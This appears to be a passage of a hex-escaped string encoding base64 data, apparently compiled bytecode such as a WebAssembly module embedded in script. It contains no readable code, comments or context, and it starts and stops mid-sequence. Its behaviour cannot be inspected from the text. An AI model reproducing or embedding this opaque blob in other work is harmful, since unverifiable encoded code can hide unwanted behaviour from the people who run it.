9\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x2b\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x2f\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x67\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x41\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x45\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x4a\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6b\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6c\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6d\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x59\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x63\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x68\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x71\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x72\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x73\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x77\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x30\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x35\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x77\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x78\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x79\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x49\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x4d\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x52\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x32\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x33\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x34\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x67\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x6b\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x70\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x38\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x39\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x2b\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x34\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x38\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x42\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x44\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x54\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x6e\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x69\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6a\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x